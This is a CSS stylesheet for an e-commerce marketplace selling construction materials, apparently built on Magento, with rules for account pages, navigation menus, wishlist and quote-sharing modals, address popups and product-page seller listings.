    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
        background-position: 98% 50% !important ;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
        padding-right: 0px;
        margin-right: 0px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
        margin-bottom: 4px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        border-top-right-radius: 0;
        border-bottom-right-radius: 16px;
        border-bottom-left-radius: 16px;
    }

    .maps-button1-main-google-container {
        width: 100%;
    }

    .shared-modal-quote .modal-inner-wrap .modal-content {
        padding: 24px 16px 16px 16px;
    }

    .marketplace-share-view .customer-validation-modal-quote  .modal-content {
        padding: 24px 30px 24px 30px;
    }

    .marketplace-share-view .customer-validation-modal-quote.modal-slide._inner-scroll .modal-inner-wrap{
        background-color: #f0f0f0 !important;
    }

    .main-crm-history-vendor .title-budgets .action-buttons-share .share-button {
        margin-top: 1rem;
        margin-left: 0;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        max-height: 42px;
        padding-bottom: 0px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty {
        margin-bottom: 4px;
        max-height: 32px;
        align-items: center;
        left: -10px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data  {
        max-height: 96px;
        padding: 0;
    }

    .marketplace-share-view  .page-wrapper #maincontent .columns .item-qty-container .input-text {
        padding: 4px
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .product-name {
        font-size: 16px;
        font-weight: 400;
        line-height: 16px;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .vendor-tab-product-price{
        max-height: 42px;
        align-items: start;
    }

    .marketplace-share-view .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding-top: 0;
        margin-left: 0;
    }

    .marketplace-share-view .products-table {
        padding-bottom: 8px;
    }

    .marketplace-share-view .vendor-tab-container .vendor-tab-product-stock {
        left: 24px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table {
        padding: 8px;
        max-height: 148px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
        left: 8px;
        top: 0px;
    }

    .marketplace-share-view  .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-subtotal {
        height: 32px;
        top: 72px;
        right: 8px;
    }

    .marketplace-share-view .vendor-tab-styles .products-table td.vendor-tab-product-price {
        height: 32px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price {
        right: 0px;
        top: 56px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-qty {
        top: 102px;
    }

    .marketplace-share-view .page-wrapper  #maincontent .columns .multiplewishlist-btn {
        width: 100%;
        max-width: max-content;
    }

    .page-header .block-search {
        right: 45px;
        left: 85px;
    }

    .marketplace-quote-view .title-budgets  .wishlist-contariner-input-new .share-button {
        margin-left: 0px;
    }

    .multiplewishlist-shipment-header .shipment-header-text {
        display: none;
    }

    .modal-popup .modal-inner-wrap .modal-content:has(.addtowish_popup_modal) {
        padding: 0 16px 16px;
        border-radius: 8px;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap:has(.addtowish_popup_modal) {
        background: #f0f0f0 !important;
    }

    .addtowish_popup_modal .wishlist-title span {
        font-size: 16px;
    }

    .budget-total-vendors .title-budgets .save-button-wishname {
        margin-right: 8px;
    }

    .menu-my-account,
    .navpro-menu .logout {
        width: 100%;
    }

    .menu-my-account li {
        border-bottom: 1px solid #eeeeee;
        max-height: 38px;
    }

    .menu-my-account li a{
        z-index: 999;
        text-transform: revert;
    }

    .dropdown .dropdown-toggle-custom {
        padding: 16px;
        display: flex;
        align-items: center;
    }

    .dropdown .dropdown-toggle-custom .username {
        padding-left: 16px;
    }

    .dropdown.open ul.menu-my-account {
        border: none;
    }

    .section-items .navpro-menu .login .dropdown.open {
        background-color: #f0f0f0;
    }

    .section-items .navpro-menu .login .dropdown.open  .dropdown-my-account-icon {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .section-items .navpro-menu .login .dropdown.open li a {
        text-transform: uppercase;
        font-size: 16px;
        line-height: 16px;
        font-weight: 400;
        color: var(--text-normal);
        padding: 0 !important;
        background: none;
    }

    .section-items .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li {
        border-bottom: none;
    }

    .section-item-content .dropdown-menu.menu-my-account li {
        height: auto;
        padding: 16px;
    }

    .section-items .navpro-menu .login,
    .section-items .navpro-menu .logout {
        display: block;
        height: auto;
    }

    .section-items .navpro-menu .login .trigger-auth-popup,
    .section-items .navpro-menu .logout .trigger-auth-popup {
        padding: 0 0 0 16px;
        font-size: 20px;
        line-height: 24px;
        font-weight: 500;
        font-family: 'Roboto';
        color: var(--text-normal);
    }

    .sections.nav-sections .nav-sections-item-title > a {
        padding: 0;
        font-size: 22px;
        line-height: 24px;
        font-weight: 500;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .sections.nav-sections .nav-sections-item-switch {
        padding: 16px;
    }

    .sections.nav-sections .section-items .nav-sections-item-title,
    .sections.nav-sections .navpro.navpro li.li-item  {
        border: none;
    }

    .sections.nav-sections .section-items .nav-sections-item-title {
        padding: 0 0 0 16px;
    }

    .sections.nav-sections .logout-container:hover,
    .sections.nav-sections .navpro.navpro li.li-item:hover  {
        background: #f0f0f0;
    }

    .sections.nav-sections .logout-container.opened,
    .sections.nav-sections .navpro.navpro li.li-item.opened {
        background: #f0f0f0;
    }

    .sections.nav-sections .navpro.navpro li.li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .dropdown-menu.menu-my-account li a {
        width: 100%;
    }

    .sections.nav-sections .section-item-title-container,
    .sections.nav-sections .logout-container,
    .sections.nav-sections .dropdown-login-container  {
        display: flex;
        flex-direction: row;
        align-items: center;
        padding: 16px;
    }

    .sections.nav-sections .navpro-icon-caret::before {
        width: 24px;
        height: 24px;
        opacity: 0.5;
        right: 12px;
        top: 8px;
        -webkit-mask-size: revert;
        mask-size: revert;
    }

    .sections.nav-sections .login .dropdown {
        width: 100%;
    }

    .section-item-title-container {
        display: block
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom:focus {
        background-color: #f6f6f6;
    }

    .section-items .navpro-menu .login .dropdown-menu::after,
    .section-items .navpro-menu .login .dropdown-menu::before {
        display: none;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom .dropdown-my-account-icon{
        width: 24px;
        height: 24px;
        position: absolute;
        right: 12px;
        color: #919191;
        opacity: 0.8;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom span,
    .section-items .navpro-menu .logout .dropdown-toggle-custom span {
        font-family: "Roboto";
        font-weight: 500;
        font-size: 20px;
        line-height: 24px;
        color: #535353;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li a {
        display: flex;
        padding: 12px 48px 12px 16px !important;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li {
        display: flex;
        flex-direction: row;
        max-height: 48px;
        align-items: center;
        border: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li a:hover {
        background: none;
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li div {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-wishlist-icon {
        background: url(../images/my-wishlist-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-shopping-icon {
        background: url(../images/my-shopping-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-points-icon {
        background: url(../images/my-points-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .settings-icon {
        background: url(../images/settings-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .manage-company-icon {
        background: url(../images/icon-building.svg) no-repeat
        center;
        opacity: 0.5;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .logout-li-icon {
        background: url(../images/logout-li-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper {
        display: flex;
        max-height: 40px;
        align-items: center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .li-item.level1.nav-2-1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-construccion-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-2 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-tornillo-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-3 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-puertas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-4 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pisos-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-5 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pinturas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-6 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-electricidad-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .dropdown.open ul.menu-my-account li {
        height: auto;
        padding: 16px !important
    }


    .sections.nav-sections .navpro.navpro a span {
        font-size: 16px;
        line-height: 16px;
        font-family: 'Roboto';
        color: var(--text-normal);
        font-weight: 400;
    }

    .section-item-title-container:has(.section-item-title[aria-controls="store.links"]) {
        display: none
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened a.level-top span {
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .navpro-dropdown .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .li-item.opened a.ui-state-focus span{
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item a {
        padding-left: 20px !important
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a {
        padding-left: 24px !important;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item.opened .ui-state-focus {
        background-color: #e1e1e1;
    }

    .nav-open body .page-wrapper {
        left: 0;
    }

    .nav-open .page-wrapper .page-header .header.wrapper {
        background-color: gray;
    }

    .nav-open .sections.nav-sections .ship-address-container {
        background: none;
    }

    .nav-open .sections.nav-sections .ship-address-container .truck,
    .nav-open .sections.nav-sections .ship-address-container .ship-to-data {
        visibility: hidden;
    }

    .nav-open body .page-wrapper,
    .nav-open .ship-address-container {
        left: 0;
    }

    .nav-open .page-main,
    .nav-open .page-footer,
    .nav-open .aa-Form,
    .nav-open .header-activity .dropdown-toggle-custom,
    .nav-open .form.minisearch .control {
        filter: brightness(0.6);
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a span {
        font-size: 14px;
        line-height: 16px;
    }

    .nav-sections-item-content div.logout-container svg {
        display: block;
    }

    .modal-popup.addressmodal.modal-slide .modal-inner-wrap .modal-content  {
        padding: 40px 16px 16px 16px;
    }

    .modal-popup.billingmodal .modal-inner-wrap .modal-content  {
        padding: 24px 16px 16px 16px;
    }

    .modal-popup.billingmodal .billing-data-container .billing-information-popup-billing {
        font-size: 16px;
        line-height: 16px;
        text-align: left;
    }


    .modal-popup.billingmodal .billing-data-container a.confirm.new-button span{
        font-size: 14px;
    }

    .modal-popup.addressmodal .modal-inner-wrap button.show-all-addresses-popup {
        min-width: 106px;
    }


    .modal-popup.addressmodal .modal-inner-wrap .modal-content button.show-all-addresses-popup a {
        font-size: 14px;
    }

    .modal-popup.addressmodal .buttons {
        margin-bottom: 16px;
    }

    .modal-popup.billingmodal .vv-addresses-container,
    .modal-popup.addressmodal .vv-addresses-container {
        padding-bottom: 16px;
    }

    .modal-popup.addressmodal .bg-map .city-container {
        padding: 0;
    }

    .modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
        right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .block-title h1 {
        margin-top: 0;
        padding-bottom: 0;
    }

    .modal-popup.addressmodal #popup-modal-address a.getlocation {
        margin-left: 0;
        margin-right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .bg-map .getlocation-container {
        margin-bottom: 16px;
    }

    .shared-modal-quote .modal-content div.share-wishlist-modal-container p strong {
        font-size: 20px;
    }

    .shared-modal-quote div.share-budget-header-container p,
    .shared-modal-quote div.share_budget_modal_content .users-access,
    .shared-modal-quote .share_budget_modal_content .general-access-title {
        font-size: 16px;
    }

    .shared-modal-quote .share_budget_modal_content .share-users-container .owner-access-name,
    .shared-modal-quote .share_budget_modal_content .share-users-container .user-access-name {
        max-width: 20vw;
    }

    .shared-modal-quote div#search-share-results {
        width: 89%;
    }

    .shared-modal-quote button.copy-link-btn {
        height: 32px;
        font-size: 14px;
    }

    .shared-modal-quote div.share_budget_modal_content .action-buttons .btn-primary,
    .shared-modal-quote div.share_budget_modal_send_message .action-buttons .btn-primary  {
        height: 32px;
        width: 120px;
        font-size: 14px;
    }

    .header-vendor-tab .updated-prices-budget, .header-vendor-tab .waiting-budget-status, .header-vendor-tab .valid-up-to, .header-vendor-tab .out-of-stock {
        padding-left: 10px;
    }

    .page-product-structure .page-title-wrapper.product h1.product-title-capitalized {
        display: none;
    }

    .page-product-structure .page-title-wrapper.product .page-title span {
        margin-bottom: 24px;
    }

    .vendor-tab-styles .multiplewishlist-payment-content .payment-text-container div.fiserv_installments {
        padding-top: 16px;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1004 !important;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show + .modals-overlay{
        z-index: 1002 !important;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-title {
        font-size: 20px;
        line-height: 24px;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-subtitle {
        font-size: 16px;
        line-height: 16px;
    }

    .share-wishlist-modal div.share-wishlist-modal-container button {
        font-size: 14px;
        line-height: 16px;
        min-width: revert;
    }

    .share-wishlist-modal div.share-wishlist-modal-container {
        left: 19rem;
        padding: 40px 16px 16px 16px;
        max-width: 400px;
        min-width: 344px;
    }

    .catalog-product-view div.product.media:has(.fotorama-item) {
        width: revert !important;
        height: revert !important;
    }

    .wishlist-contariner-input-new:has(.save-button-wishname) div.share-wishlist-modal-container {
        left: 19rem;
    }

    .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 7%;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-permission,
    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-losebudget {
        height: 120px;
        gap: 4px;
        width: 100%;
        padding: 0 16px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        width: 100%;
        margin-bottom: 0;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title {
        font-size: 16px;
        line-height: 16px;
        margin-top: 4px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        font-size: 14px;
        line-height: 16px;
    }

    .page-header .sections.nav-sections {
        width: 344px !important;
    }

    .sections.nav-sections .li-item.level1 .navpro-dropdown-level2 {
        visibility: hidden;
        height: 0;
    }

    .sections.nav-sections .li-item.level1.opened .navpro-dropdown-level2 {
        visibility: visible;
        height: revert;
    }

    .nav-open .page-header div.header.content {
        background: gray;
    }

    .nav-open .page-header .header.content .logo img {
        filter: brightness(0.5);
    }

    .catalog-product-view .columns div.product-info-main {
        max-width: 100%;
    }

    body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite .product-social-links {
        padding-top: 0;
    }

    .catalog-product-view div.datasheet-product-content div.item-attribute {
        width: 100%;
    }

    .catalog-product-view .features-product-content .features-list ul.features-list {
        width: 100%;
    }

    .catalog-product-view .features-product-content ul.features-list li {
        width: 100%;
    }

    body.catalog-product-view .title-block, body.catalog-product-view .attached-product-content .block-title strong, body.catalog-product-view .sellers-wrapper .distributors-title {
        text-align: center;
    }

    .catalog-product-view .features-product-content ul.features-list {
        width: 75%;
        display: flex;
        margin: auto;
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
        flex-direction: row !important;
    }

    body.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
        max-height: 20px;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller .qty-input {
        margin: 0;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
        line-height: 16px;
        height: 32px;
        width: max-content;
        align-content: center;
    }

    .catalog-product-view .distributors-info-container {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .distributors-title {
        width: 100%;
    }

    .catalog-product-view .seller-container-info {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 0 16px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
        display: none;
    }

    .sellers-wrapper .sellers-products .seller-data img.seller-logo {
        margin-bottom: 0px;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
        width: 100%;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a {
        width: fit-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a .seller-name {
        text-overflow: revert;
        overflow: revert;
        width: 100%;
        white-space: revert;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-product-price {
        max-width: 100%;
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
        display: contents;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows {
        width: 66px;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-dec,
    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-inc {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product .qty-input .qty-wrapper .input-text.qty  {
        padding: 6px 10px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
        position: relative;
        width: 100%;
        left: 0;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        flex-direction: row;
        gap: 0 16px;
        width: 100%;
        justify-content: right;
        max-width: fit-content;
        margin-right: 16px;
        height: max-content;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form {
        width: 100%;
        max-width: 100%;
        height: 32px;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
        padding: 0;
        width: 100%;
        height: 32px;
        display: flex;
        justify-content: flex-end;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.btn.action.primary  {
        width: 100%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        margin: 0;
    }

    body.catalog-product-view .sellers-wrapper div.sellers-products {
        gap: 8px;
    }

    body.catalog-product-view .page-main .sellers-wrapper .sellers-products.product-item-info {
        margin: 0;
        padding: 8px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance {
        padding-top: 8px;
        width: 100%;
        max-width: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        width: max-content;
    }

    .page-products.catalog-product-view div.product.media div.fotorama-item div.fotorama__arr.fotorama__arr--next {
        right: -2px !important;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
        padding: 0px;
        overflow: hidden;
    }

    .catalog-product-view .vv-price-box {
        margin-bottom: 16px;
    }

    body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
        right: 5px;
    }

    body.catalog-product-view .product-info-main .product.price.product-with-inner {
        margin-top: 0;
        flex-direction: column;
    }

    body.catalog-product-view .price-by-inner .price {
        margin-bottom: 0px;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 14em;
        padding: 40px 16px 16px 16px;
        max-width: revert;
    }

    body.catalog-product-view:has(.sellers-wrapper) .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 1.5em;
    }

    .catalog-product-view .product-info-main div.share-dialog .targets {
        height: 32px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open .close-tooltip {
        right: -10px;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::before, .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::after {
        left: 2.5em;
    }

    body.catalog-product-view .product-info-main .targets .link,
    body.catalog-product-view .product-info-main .targets .link button.btn-copy-link {
        width: 100%;
    }

    .constructcustomer-index-view li.fancy-radio i.fa.fa-check {
        position: relative;
        left: -20px;
    }

    .constructcustomer-index-view li.fancy-radio label input[type="checkbox"] {
        position: relative;
    }

    body.catalog-product-view .product-info-main .share-dialog.is-open {
        padding: 40px 16px 16px 16px;
    }

    body.catalog-product-view div.features-product-content {
        width: 100%;
    }

    body.catalog-product-view .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .carousel-container div.product-structure-container {
        width: 100%;
    }

    .catalog-product-view .carousel-container .info-text-btn-calculate div.info-container {
        width: 100%;
    }

    .catalog-product-view .structure-related-carrousel div.carousel-estructure-responsive {
        display: flex !important;
        flex-direction: column;
        gap: 16px 0;
    }

    body.catalog-product-view div.column.best-price-wrapper {
        padding: 0
    }

    body.page-product-structure.page-products.catalog-product-view .columns {
        padding: 64px 24px 24px 24px;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content p {
        margin-right: 24px;
    }

    .page-product-structure.catalog-product-view .construction-product-content ol.construction-list li {
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p,
    .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        height: auto;
    }

    .page-product-structure .product.media .product.attribute.overview .value,
    .page-product-structure.catalog-product-view .box-tocart .input-structure .form-group label {
        text-align: center;
    }

    .product-info-main .product-add-form .fieldset.structure .input-structure-qty {
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .box-tocart {
        margin-bottom: 0;
    }

    .page-product-structure #structure-form .form-group .how-to-calculate {
        background: none !important;
    }

    .page-product-structure.catalog-product-view .mano-obra-price {
        display: none;
    }

    .page-product-structure .input-structure-container span.clarification-text {
        text-align: center;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary {
        width: 100%;
        margin-left: 8px;
    }

    .page-product-structure .actions .pre-con button[type="submit"] span .icon-chevron {
        top: 0;
        margin-left: 16px;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary span {
        align-items: center;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.datasheet-product-content div.item-attribute table,
    .page-product-structure.catalog-product-view .advantages-content-detail {
        display: flex;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.applications-product-content h3 {
        margin-left: 16px;
        margin-bottom: 0;
        max-width: 75%;
        display: flex;
        white-space: normal;
    }

    .page-product-structure.catalog-product-view div.applications-product-content .app-item ul {
        margin-left: 84px;
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content {
        display: flex;
        flex-direction: column;
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p, .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        width: 100%;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog {
        left: -3em;
        top: -11.5em;
    }

    .page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 17em;
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    .page-product-structure.catalog-product-view.structure-multivendor .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 12em;
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    body:not(.page-product-structure) .product-info-main .page-title-wrapper.product {
        padding: 0;
    }

    body.catalog-product-view .columns .product-info-main .product.attribute.overview {
        margin: 16px 0 0;
    }

    body.page-product-configurable #maincontent .product-info-main .product-social-links {
        padding: 0;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog {
        top: -1em;
        left: 12em;
    }

    body.page-product-configurable.catalog-product-view.configurable-multivendor .no-price.with-location .share-dialog {
        left: 1.5em;
    }

    body.page-product-configurable .product.price.noprice.configurable {
        justify-content: center;
        margin-bottom: 16px;
    }

    .page-product-configurable.catalog-product-view.page-product-configurable .vv-price-box {
        display: flex;
        justify-content: center;
        flex-direction: column;
        margin: 0;
    }
    .product-options-bottom .price-box, .product-info-price .price-box {
        padding-bottom: 0;
    }

    .page-product-configurable.catalog-product-view .actions.actions-custom-product .pre-con {
        width: 100%;
    }

    .page-product-configurable.catalog-product-view .microsite .share-dialog::before,
    .page-product-configurable.catalog-product-view .microsite .share-dialog::after {
        left: 15%;
    }

    body.catalog-product-view .product-info-main .product-add-form.product-item-info .best-price-wrapper .image-wrapper a img {
        max-height: 36px;
    }

    .multiplewishlist-shipment-table div.address-container .col-3.col-sm-2.col-md-1.pl-0 {
        margin-right: 0;
        padding: 0;
    }

    div.multiplewishlist-header-container .date-wish,
    div.multiplewishlist-header-container .id-wish,
    div.multiplewishlist-header-container .title-budgets .account-title-section-budget {
        font-size: 20px;
    }

    body.marketplace-quote-view div.title-budgets, body.marketplace-share-view div.title-budgets {
        flex-direction: row !important;
    }

    .marketplace-quote-view .title-budgets button.share-button,
    .page-wrapper #maincontent .columns .title-budgets button.save.multiplewishlist-btn  {
        padding: 8px;
        margin-left: 0 !important;
    }

    .marketplace-quote-view .title-budgets .share-button span,
    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn span {
        display: none;
    }

    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn svg {
        margin: 0;
    }

    .page-wrapper #maincontent .columns .title-budgets {
        border: none;
        outline: none;
    }

